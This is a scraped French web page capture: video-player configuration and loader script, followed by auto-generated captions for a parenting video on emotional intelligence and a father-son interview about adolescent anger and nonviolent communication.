15:24:37","PreviewImage":"https://video-meta.open.video/poster/UnawwkjIRwsj/sD13B_zktZ2_mdmRYZ.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":174908,"StreamingURL":"https://streaming.open.video/contents/UnawwkjIRwsj/1738306662/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":195563,"DomainIdShare":176602,"DomainNameOwner":"calculpourcentage.com","VideoContentId":"sD13B_zktZ2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:8]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family,Family \u0026 Relationships,Grants, Scholarships \u0026 Financial Aid,Financial Planning \u0026 Management","IABCategoryIds":"273,186,395,396","NLBCategoryIds":"447,446,213,211","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sD13B_zktZ2","PreferredVideoType":0,"HumixChannelId":80746,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@calculpourcentagecom/v/enfant-et-parents-qui-paie-qui-2","OpenVideoHostedLink":"https://open.video/@calculpourcentagecom/v/enfant-et-parents-qui-paie-qui-2","ChannelSlug":"","Language":"fr","Keywords":"enquête et débat,actualités,L’obligation alimentaire : une responsabilité légale des enfants envers leurs parents,Exceptions à l’obligation alimentaire : cas particuliers et contestations,L’extension de l’obligation alimentaire : conjoints,petits-enfants et beaux-enfants","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80746/default-channel-logo-1732097040.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1716727,"PublisherId":84433,"VideoContentId":"Iv-DX-7BZa2","DomainId":180058,"Title":"Le secret de la résilience : comment rebondir face aux défis de la vie ?","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/le-secret-de-la-resilience-comment-rebondir-face-aux-defis-de-la-vie/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00 Le secret de la résilience : comment rebondir face aux défis de la vie ?\n00:48 La résilience comme capacité à faire face aux situations difficiles\n01:27 L’importance du développement émotionnel et social durant l’enfance\n02:17 Les facteurs clés pour renforcer la résilience\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 12:50:01","ModifiedDate":"2024-11-19 13:44:50","PreviewImage":"https://video-meta.open.video/poster/VHmIcqntogRk/Iv-DX-7BZa2_JufALK.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":212779,"StreamingURL":"https://streaming.open.video/contents/VHmIcqntogRk/1740039917/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"Iv-DX-7BZa2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Mental Health,Health","IABCategoryIds":"301,223","NLBCategoryIds":"302,273","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Iv-DX-7BZa2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/le-secret-de-la-résilience-comment-rebondir-face-aux-défis-de-la-vie-2","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/le-secret-de-la-résilience-comment-rebondir-face-aux-défis-de-la-vie-2","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":true,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":149,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":1413808,"PublisherId":81412,"VideoContentId":"RW-z73brAHf","DomainId":176602,"Title":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","Description":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-18 20:39:09","ModifiedDate":"2024-07-18 20:46:40","PreviewImage":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":155221,"StreamingURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"RW-z73brAHf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=185",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=b7fc9ed175",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=b9ea41dad2",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=6&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/pvzYBeC6cEUj/bd3ceea474379a94de2927411e56d7d3_fr.vtt
body_size: 5408
content:
WEBVTT

00:00.690 --> 00:05.040
[Musique]

00:06.879 --> 00:08.320
pourquoi les parents les plus

00:08.320 --> 00:10.400
émotionnellement intelligents adoptent

00:10.400 --> 00:13.280
ces habitudes peu connues dans un monde

00:13.280 --> 00:14.480
dans lequel les compétences

00:14.480 --> 00:16.039
émotionnelles sont de plus en plus

00:16.039 --> 00:18.439
valorisé certains parents semblent avoir

00:18.439 --> 00:20.359
découvert le secret pour élever des

00:20.359 --> 00:22.119
enfants équilibrés et

00:22.119 --> 00:24.599
résilients ces parents doté d'une

00:24.599 --> 00:26.920
intelligence émotionnelle remarquable

00:26.920 --> 00:28.920
cultive des habitudes qui favorisent un

00:28.920 --> 00:31.279
environnement famili harmonieux et

00:31.279 --> 00:33.879
propice au développement personnel mais

00:33.879 --> 00:35.960
quelles sont ces pratiques discrètes qui

00:35.960 --> 00:37.320
font toute la

00:37.320 --> 00:39.680
différence cette vidéo explore les

00:39.680 --> 00:42.079
comportements subtils mais puissants de

00:42.079 --> 00:44.200
ses parents exemplaires offrant un

00:44.200 --> 00:46.600
aperçu fascinant de leur quotidien

00:46.600 --> 00:48.280
plongz dans l'univers des parents

00:48.280 --> 00:50.199
émotionnellement intelligents et

00:50.199 --> 00:52.120
découvrez comment leurs stratégies

00:52.120 --> 00:53.559
peuvent transformer la dynamique

00:53.559 --> 00:55.520
familiale comprendre l'importance de

00:55.520 --> 00:57.440
l'intelligence émotionnelle chez les

00:57.440 --> 01:00.160
parentsintelligence

01:00.160 --> 01:02.199
tionnel joue un rôle fondamental dans la

01:02.199 --> 01:04.680
parentalité influençant directement le

01:04.680 --> 01:06.560
bien-être émotionnel et social des

01:06.560 --> 01:09.280
enfants en cultivant cette compétence

01:09.280 --> 01:11.040
les parents sont mieux équipés pour

01:11.040 --> 01:13.040
comprendre et gérer leurs propres

01:13.040 --> 01:14.920
émotions ainsi que celles de leurs

01:14.920 --> 01:17.320
enfants cela privilégie un environnement

01:17.320 --> 01:19.320
familial harmonieux où les enfants

01:19.320 --> 01:21.360
apprennent à exprimer leurs sentiments

01:21.360 --> 01:24.360
de manière saine par exemple face à une

01:24.360 --> 01:26.600
crise de colère d'un enfant un parent

01:26.600 --> 01:28.439
doté d'une intelligence émotionnelle

01:28.439 --> 01:31.159
élevée serura rester calme identifier

01:31.159 --> 01:32.960
les besoins sous-jacents et guider

01:32.960 --> 01:35.079
l'enfant vers une résolution

01:35.079 --> 01:37.399
positive cette approche renforce non

01:37.399 --> 01:39.000
seulement la confiance en soi des

01:39.000 --> 01:41.000
enfants mais aussi leur capacité à

01:41.000 --> 01:43.000
interagir positivement avec

01:43.000 --> 01:45.719
autrui trois habitudes clés des parents

01:45.719 --> 01:48.280
émotionnellement intelligent les parents

01:48.280 --> 01:50.040
dotés d'une intelligence émotionnelle

01:50.040 --> 01:51.680
élevée adoptent des pratiques

01:51.680 --> 01:53.399
spécifiques qui renforcent les liens

01:53.399 --> 01:55.799
familiaux premièrement ils écoutent

01:55.799 --> 01:58.039
activement leurs enfants ce qui favorise

01:58.039 --> 02:00.159
un climat de confiance et encour

02:00.159 --> 02:02.680
l'expression libre des émotions

02:02.680 --> 02:04.719
deuxièmement il pratique la régulation

02:04.719 --> 02:07.000
émotionnelle en montrant comment gérer

02:07.000 --> 02:09.520
le stress et les frustrations offrant

02:09.520 --> 02:11.800
ainsi un modèle positif à suivre pour

02:11.800 --> 02:12.640
leurs

02:12.640 --> 02:15.440
enfants enfin ces parents valorisent les

02:15.440 --> 02:17.200
moments de qualités passé ensemble qu'il

02:17.200 --> 02:19.040
s'agisse de discussions ouvertes ou

02:19.040 --> 02:21.680
d'activités partagées renforçant ainsi

02:21.680 --> 02:23.319
le sentiment d'appartenance et de

02:23.319 --> 02:25.879
soutien au sein de la famille ces

02:25.879 --> 02:27.120
habitudes contribuent à une

02:27.120 --> 02:28.959
communication plus ouverte et à des

02:28.959 --> 02:31.599
relations familiales plus solide

02:31.599 --> 02:32.959
stratégie pour améliorer son

02:32.959 --> 02:35.360
intelligence émotionnelle en tant que

02:35.360 --> 02:37.720
parent pour développer leur intelligence

02:37.720 --> 02:40.000
émotionnel les parents peuvent intégrer

02:40.000 --> 02:41.840
des exercices simples dans leur

02:41.840 --> 02:44.519
quotidien par exemple tenir un journal

02:44.519 --> 02:46.200
des émotions permet de prendre

02:46.200 --> 02:47.879
conscience de ses ressentis et

02:47.879 --> 02:49.800
d'identifier les déclencheurs

02:49.800 --> 02:52.480
émotionnels la méditation ou la pleine

02:52.480 --> 02:54.720
conscience sont également bénéfique pour

02:54.720 --> 02:56.560
cultiver une présence attentive et

02:56.560 --> 02:59.239
réduire le stress participer à des

02:59.239 --> 03:01.400
ateliers sur l'intelligence émotionnelle

03:01.400 --> 03:03.840
ou lire des ouvrages spécialisés tels

03:03.840 --> 03:05.560
que l'intelligence émotionnelle de

03:05.560 --> 03:08.040
Daniel Goleman peut enrichir cette

03:08.040 --> 03:10.239
démarche ces ressources offrent des

03:10.239 --> 03:11.920
outils pratiques pour mieux comprendre

03:11.920 --> 03:14.720
et gérer ses émotions favorisant ainsi

03:14.720 --> 03:17.560
un environnement familial plus serein et

03:17.560 --> 03:19.840
empathique en s'engageant dans ce

03:19.840 --> 03:21.879
processus les parents renforcent non

03:21.879 --> 03:23.799
seulement leurs compétences personnelles

03:23.799 --> 03:27.840
mais aussi celle de leurs enfants

03:29.260 --> 03:32.448
[Musique]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/RxUeUyWEHVjtwivH/269501633211df34eb438e20137c8ae0_fr-FR.vtt
body_size: 17110
content:
WEBVTT

00:01.289 --> 00:05.250
comment vivre avec un ado? Comment
faire avec un adolescent ou un préado

00:05.699 --> 00:11.229
Salut, petite merveille. C'est Philippe de créer ma
réalité. Chaque jour, je t'aide à créer ta réalité

00:12.010 --> 00:17.629
Aujourd'hui, j'ai un invité spécial.
C'est un petit jeune, un jeune, un jeune ado

00:17.840 --> 00:22.659
un préado. Et euh voilà, on va discuter
de ça ensemble, de comment ça se passe

00:23.750 --> 00:28.409
Euh, comment tu t'appelles? Euh, je m'appelle
Côme, tu t'appelles Côme, t'as quel âge

00:28.409 --> 00:32.150
Euh, j'ai douze ans, t'as douze
ans, tu vis dans quel coin

00:32.409 --> 00:37.290
Je vis près de Bordeaux? Tu vis près de Bordeaux
et tu es en tu es en quelle classe cinquième

00:37.750 --> 00:47.060
OK alors Est-ce que t'as un ado M. Je sais pas trop est-ce
que t'es un préado peut-être est-ce que t'as encore

00:47.060 --> 00:51.349
un enfant. Je sais pas, à partir de
quel âge on me met toujours en forme

00:51.409 --> 01:00.180
moi est-ce qu'il y a des choses qui changent en toi
en ce moment, Je sais pas vraiment dans ton corps

01:00.180 --> 01:05.870
il y a des choses qui changent. HM
je sais pas, tu sais rien en fait

01:05.940 --> 01:11.849
non? Ouais, les émotions, ça
va. Ouais, ça bouge, Oui un peu

01:12.239 --> 01:21.379
Alors qu'est ce qui bouge dans les émotions dis-moi mm Bon, il
est un peu intimidé alors on va Je vais déjà donner quelques

01:21.379 --> 01:27.529
clés en fait vers vers douze ans En fait l'enfant
commence à changer jusqu'à l'âge de douze ans

01:27.529 --> 01:35.860
alors évidemment plus ou moins plus ou moins quelques quelques mois, quelques
années mais en général jusqu'à douze ans on est le modèle donc les

01:35.860 --> 01:41.019
souvent c'est les parents sont le modèle pour
l'enfant. Et euh il adopte tous nos points de vue

01:41.019 --> 01:48.839
c'est comme ça qu'il se construit Ah et à partir de d'un
certain âge donc on a remarqué que environ vers douze ans euh on

01:48.839 --> 01:53.599
a des rapports qui changent et est-ce que
tu es d'accord avec tout ce que je raconte

01:54.230 --> 02:02.360
Non pas pas du tout! Enfin les trois quarts des choses non
voilà et donc on a un stade où il rejette tout et euh

02:02.599 --> 02:09.179
non pas tout puisqu'il a dit les trois quarts et donc euh
il y a ça nous donne des des des situations où on est

02:09.179 --> 02:15.889
Euh on est comment en train de se un
peu se bagarrer en train de se bagarrer

02:16.029 --> 02:19.729
C'est un peu tendu quoi. C'est
un peu le combat de coq. Ouais

02:20.820 --> 02:25.160
hein? C'est ça? Ouais, ouais voilà,
en gros, on n'est pas loin du stade

02:25.160 --> 02:30.139
Tout ce que dit mon père,
c'est la Ah bon? Tu penses ça

02:30.250 --> 02:35.869
Non, non. Et donc c'est normal, puisque
l'enfant, il est en train de créer son propre

02:36.119 --> 02:47.160
ses propres idées, son propre monde, sa propre carte mentale Est-ce que
t'es d'accord Est-ce que tu qu'est ce que t'as remarqué qui changeait la

02:47.160 --> 02:50.979
façon dont je m'exprime? Et alors?
C'est quoi la façon dont tu t'exprimes

02:52.149 --> 02:58.410
Je ne sais pas tes émotions, Elles
sont comment? Tranquille comme ça

02:58.410 --> 03:07.470
Tout doux? Non, elles sont comment alors
les émotions? M Ouais, c'est plutôt comme

03:07.470 --> 03:16.559
ça.Ouais,commentellessontalors?Bencommeça?Eteuh,etqu'estcequisepassequandellessontcommeça,tesémotions?Maisjememetsencolère,tutemetsen

03:16.559 --> 03:21.729
colère et puis c'est tout, c'est
tout. Tu te met en colère contre qui

03:22.729 --> 03:29.580
Contre toi? Entre moi et Lisa, quelquefois
ta soeur. Ouais, ok, Et puis ta mère

03:30.789 --> 03:35.490
ouais, c'est c'est plus rare. Un peu
moins la mère d'accord, et du coup

03:35.490 --> 03:39.889
tu te mets en colère contre moi. Pourquoi tu te mets
en colère contre moi? Je ne suis pas d'accord avec toi

03:39.889 --> 03:43.669
t'es pas d'accord avec moi? Ouais et euh Et
du coup quand t'es pas d'accord avec moi

03:43.669 --> 03:49.350
qu'est ce qui se passe? Ah je
m'énerve, tu t'énerves et en colère

03:49.589 --> 03:59.029
tu te mets en colère. Ouais,
tu fais quoi? Tu cries? Oui

03:59.029 --> 04:06.940
tu parles fort Oui tu utilises des mots pas cool?
Ouais ouais ouais et après une fois que t'as fait ça

04:07.139 --> 04:12.460
je regrette, tu regrettes. Bon voilà, alors
je ne sais pas si tous les ados sont comme ça

04:12.720 --> 04:20.790
mais moi je crois que ça me rappelle un certain ado il
y a quelques années il y a bien longtemps effectivement

04:20.790 --> 04:29.709
j'étais en opposition presque sur tout et donc du coup qu'est ce
qu'on utilise nous comme outil quand on se rend compte que ça ou

04:29.940 --> 04:36.609
que ça commence à à partir en qu'est ce qu'on
fait comme outil? Ben on met pause et on prend

04:36.609 --> 04:41.489
on prend du regard, on prend, on
voit un peu ce qui s'est passé

04:41.950 --> 04:50.269
Ouais, qu'est ce qui se passe? Ok, voilà, et puis c'est
tout est-ce que euh donc qu'est ce qui ne marche pas

04:50.269 --> 04:59.730
En fait, quand est-ce que des fois ça dégénère Ben quand
on se parle mal Et ce qui est marrant c'est que un enfant

04:59.859 --> 05:06.170
il est là très exactement pour appuyer, il sait
où appuyer alors consciemment ou pas consciemment

05:06.170 --> 05:11.269
mais il sait exactement où appuyer pour
faire réagir son père ou sa mère

05:12.470 --> 05:21.760
sa soeur et du coup ça quand on n'est pas vigilant
effectivement ça peut être euh douloureux Ouais

05:23.250 --> 05:28.049
donc euh, qu'est ce que tu voudrais recommander
toi aux autres ados qui aux autres parents

05:29.980 --> 05:39.059
Ben de mieux communiquer avec leurs enfants et comment
ne pas leur crier dessus et pas de qu'est ce qu'on peut

05:39.059 --> 05:45.559
faire quand on n'est pas d'accord? Je vais essayer
de comprendre déjà ce que veut dire l'autre

05:45.630 --> 05:54.890
Ouais et il trouve un arrangement
OK Et les émotions comment

05:54.890 --> 06:04.200
çasefaitquelesémotionstoutd'uncoupest-cequec'étaitcommeçaavantavanttoi?Non?Jepensequeçaducoup,làt'asremarquéquelesémotions,ellesdeviennent

06:04.200 --> 06:10.059
beaucoup plus intenses. Ouais ouais et euh
elles sont là pour te dire quoi tes émotions

06:10.059 --> 06:16.970
On me dit un truc et et et quand tu les
écoutes alors est-ce que ça va mieux ou quoi

06:18.600 --> 06:27.959
Çavamieux?OK,lesémotionsest-cequetesémotions.C'estdesennemis,non?Donconpeutdirequecesémotionsc'estdesdesamis

06:27.959 --> 06:33.980
ou des ou des guides ou des ou
des profs? Ouais ouais et euh

06:34.690 --> 06:43.820
et quand tu commences à écouter une
émotion, alors M. Est-ce que tu poses

06:43.820 --> 06:50.179
des questions non, tu te poses jamais de question
si alors est-ce que tu poses des questions oui

06:50.660 --> 06:59.450
qu'est ce que tu fais? Qu'est ce que tu peux poser comme question?
Alors je sais pas à propos de l'émotion à qui ça appartient

06:59.649 --> 07:09.269
àquiçaappartientAhouaisçac'estunoutilquiestintéressantàquiçaappartient.Voilàquandonauneémotiondesfoiseuhest-cequ'ellessonttoutesàtoienfait,lesémotions

07:10.410 --> 07:19.500
pas forcément. Et du coup elles sont à qui d'autre pas d'autres
personnes ok donc en fait nos corps sont des antennes et dès l'adolescence

07:19.500 --> 07:25.450
bah ou mais même avant euh dès l'adolescence, on a tendance à
capter les émotions des autres et on croit qu'elles sont à nous

07:26.579 --> 07:30.850
Oui, c'est ça peut être ça. Et
alors quand elles sont à nous

07:31.019 --> 07:35.049
on est pris dans quelque chose qui
est fort. On ne sait plus quoi faire

07:35.450 --> 07:40.410
Oui, ok, Et donc dans ce cas là, tu fais quoi toi? Quand
tu te rends compte que c'est pas une émotion à toi

07:40.410 --> 07:45.049
Donc déjà tu poses la question, c'est ça?
Ouais, mais c'est rare quand même que je le fasse

07:45.410 --> 07:50.010
Ou tu fais quoi? Bah, souvent, je
veux dire tu t'énerves, mais après

07:50.010 --> 07:56.010
mais quand t'as bah, je me rends compte
de ce que j'ai fait. OK et Et du coup

07:56.010 --> 07:59.640
quand tu demandes l'émotion à qui
ça appartient ouais, quand tu te rends

07:59.640 --> 08:03.149
tu te rends compte est-ce que t'as une
info qui te dit c'est à toi ou pas

08:03.980 --> 08:11.000
Ouais, tout le monde mon corps et dans ton corps
comment c'est? Je pense à des fois t'as t'as des trucs

08:12.600 --> 08:19.359
des trucs, des trucs comment avant, quand je ferme
les yeux, je vois des Enfin quand ça me fait

08:19.359 --> 08:29.010
çamefait.Engros,jevois,jevoisunpeudeslettresoudestrucscommeça,c'estcheloud'accord.Etça,etducoup,çateditsic'estàtoioupas?Oui

08:29.709 --> 08:35.840
ok, et quand quand c'est pas à toi,
alors t'en fais quoi? Le renvoie

08:36.080 --> 08:41.210
Tu renvoies comment tu fais, je peux montrer,
tu renvoie à l'expéditeur avec tes mains

08:41.210 --> 08:47.260
renvoie la terre, Revois la terre, nos corps,
c'est des antennes et ils captent plein de choses

08:47.260 --> 08:53.969
même quand on est adulte, évidemment. Et bah des fois,
euh, il capte des choses notre corps qui ne sont pas à nous

08:54.229 --> 08:58.369
Et bah quand on ne le sait pas, on
on a l'impression que c'est à nous

08:58.369 --> 09:05.840
Du coup on vit en conséquence alors que quand on se rend
compte que c'est pas à nous Ben une fois que t'as fait ça

09:05.840 --> 09:10.140
que t'as envoyé l'expéditeur, il se passe
quoi? Ça va mieux, ça va mieux Ouais

09:10.619 --> 09:15.359
ok et alors? Et quand tu oublies de le demander
ça, quand tu te rends compte que c'est à toi

09:15.520 --> 09:26.659
çavapasmieux,çavapasmieux.Etalors?Maisçavaetqu'estcequetufaisaprèspourt'ensortir?Je

09:26.659 --> 09:33.640
sais pas trop, je sais pas trop. Euh bah quand on
quand on voit quand ça dégénère et que moi aussi

09:33.640 --> 09:41.200
des fois je m'énerve, euh, après m'être rendu compte que je
me suis énervé et ben on va prendre un moment pour discuter

09:42.109 --> 09:50.229
on va peut-être des fois on va s'écarter physiquement,
peut-être, tu vas aller dans ta chambre et on prend un peu de recul

09:50.229 --> 09:54.349
Et après, une fois que l'émotion
intense elle est passée, ça va mieux

09:54.659 --> 09:59.979
Oui ok et après on peut revenir et puis
renouer un dialogue et trouver une solution

10:00.270 --> 10:05.130
On utilise aussi la C N V. La C N V.
C'est la communication non violente

10:06.419 --> 10:10.539
Tu sais comment ça marche la C N V.
Pas tellement pas tellement, en fait

10:11.119 --> 10:14.770
Pas du tout. En fait on on
va dire ce qu'on ressent

10:14.770 --> 10:21.489
Donc là par exemple, imagine Euh je te dis Euh toi tu
veux utiliser ton téléphone et moi je vais te dire non

10:22.119 --> 10:29.450
Et ça, ça va t'énerver du coup.
Euh, tu vas dire moi si je joue

10:29.450 --> 10:34.669
si je joue mon rôle de père, je veux dire non mais
écoute là si je te laisse faire, tu vas tu vas passer

10:34.669 --> 10:39.549
Euh, euh, quand je te vois passer
des heures sur ton téléphone

10:39.690 --> 10:45.880
moi ça m'énerve. Tu vois, parce que je me dis tu pourrais aller
faire un tour dehors ou tu peux arrêter d'être sur ton écran

10:45.880 --> 10:49.489
Tu vois, ça c'est moi. C'est
l'émotion que je ressens Et du coup

10:49.489 --> 10:58.729
ça,çamefaitsentirunpeu.Euh,unpeu,bahçaatendanceàm'énerver.Etmoij'aimeraisbienquetupasses

10:58.729 --> 11:02.400
pas tout ton temps parce que je remarque que quand tu
passes tout ton temps sur ton téléphone, ben après

11:02.400 --> 11:09.109
t'es t'es un peu irritable, énervé
facilement et cetera du coup, moi ma demande

11:09.109 --> 11:14.450
ce serait que euh ben on mette
en place un système pour Euh

11:14.500 --> 11:19.780
euh que tu passes pas tout dans le temps là-dessus,
Qu'est ce que t'en penses? T'as vu là ce que j'ai fait

11:20.070 --> 11:23.669
J'ai dit je t'ai pas accusé, je ne t'ai
pas dit Euh, machin et cetera. Et du coup

11:23.669 --> 11:28.200
si t'as pu comprendre mon message, donc voilà,
j'ai commencé par dire ce que je ressens

11:28.799 --> 11:33.429
Euh enfin, j'ai pu commencer par dire
la situation dans cette situation

11:33.429 --> 11:39.330
Voici ce que je ressens. Euh, mon besoin, c'est ça.
Moi j'ai besoin de ça et ma demande vis-à-vis de toi

11:39.330 --> 11:43.039
c'est ça et là on a arrêté
Mais après la situation, euh

11:43.039 --> 11:47.849
elle continue. Puis il me dit Et puis on va faire des retours
jusqu'à ce qu'on trouve quelque chose qui marche pour les deux

11:48.760 --> 11:54.409
Et comme ça c'est mieux. Ouais est-ce que t'as
envie de dire quelque chose aux autres enfants

11:54.409 --> 12:03.989
aux autres parents qui vivent un peu ces transformations là. Euh bah
de communiquer avec ses parents s'il y a des trucs un peu difficiles

12:04.690 --> 12:13.750
ok et euh bah d'en parler ok voilà et c'est facile
d'en parler non pas tout le temps Et quand c'est dur

12:13.750 --> 12:21.030
de quand est-ce que c'est dur d'en parler alors bah je sais
pas quand c'est coupant quand on est en colère et tout pas ok

12:21.030 --> 12:24.950
du coup quand t'es en quand c'est dur d'en
parler qu'est ce que tu conseilles de faire

12:27.580 --> 12:35.369
Qu'est ce que tu fais toi? J'arrive dans mon coin ouais,
tu vas faire un tour Euh tu vas prendre l'air aussi

12:35.809 --> 12:44.359
Oui ah ouais ouais, ça fait du bien. Ouais ça va mieux
après Ouais ok quoi d'autre est-ce qu'on a fait le tour

12:44.359 --> 12:53.460
Côme Oui je pense. Ouais merci pour ce message. Et euh ouais
voilà moi un message aussi pour les parents et puis pour

12:53.460 --> 13:00.849
les enfants en tant que parents euh c'est vrai que c'est c'est pas
toujours facile de voir tout d'un coup un bonhomme qui euh avant

13:00.960 --> 13:09.010
